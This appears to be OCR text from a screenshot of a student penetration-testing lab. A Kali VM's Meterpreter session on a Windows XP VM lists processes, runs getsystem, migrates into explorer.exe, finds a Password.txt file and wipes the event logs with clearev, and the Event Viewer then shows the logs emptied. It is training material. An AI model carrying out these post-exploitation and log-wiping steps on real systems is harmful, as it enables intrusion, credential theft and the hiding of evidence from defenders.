 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:34
kali@kali: ~
File Actions Edit View Help
.exe
932 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1028 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost
.exe
1068 684 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\svchost
E .exe
1120 684 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost
.exe
1372 1964 userinit.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\userini
t.exe
1384 684 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1444 1364 explorer.exe x86 0 WIN-XP\Administrator C:\WINDOWS\Explorer.EXE
1568 684 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv
.exe
1640 1916 regsvr32.exe x86 1 WIN-XP\Student C:\WINDOWS\system32\regsvr3
2.exe
1648 1444 VMwareTray.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareTray.exe
1656 1444 VMwareUser.exe x86 0 WIN-XP\Administrator C:\Program Files\VMware\VMw
are Tools\VMwareUser.exe
1708 1964 logonui.exe x86 1 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\logonui
.exe
1864 684 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv
\inetinfo.exe
1916 1372 explorer.exe x86 1 WIN-XP\Student C:\WINDOWS\Explorer.EXE
1964 380 winlogon.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\win
logon.exe
2012 380 csrss.exe x86 1 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csr
ss.exe
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > run migrate -p 1444
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (1028)
[+] Migrating to 1444
[+] Successfully migrated to process
meterpreter > search -f Password
No files matching your search were found.
meterpreter > search -f Password.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Documents and Settings\Student\Desktop\Password.txt 17 2024-03-11 12:31:35 -0400
meterpreter > clearev
[*] Wiping 1066 records from Application...
[*] Wiping 422 records from System...
[*] Wiping 0 records from Security...
meterpreter >
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Password
Event Viewer
File Action View Help
Event Viewer (Local)
Application
Security
System
Application 0 event(s)
Type Date Time Source Categ
There are no items to show in this view.
start
Event Viewer
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
81
12:34 PM
3/11/2024
PRE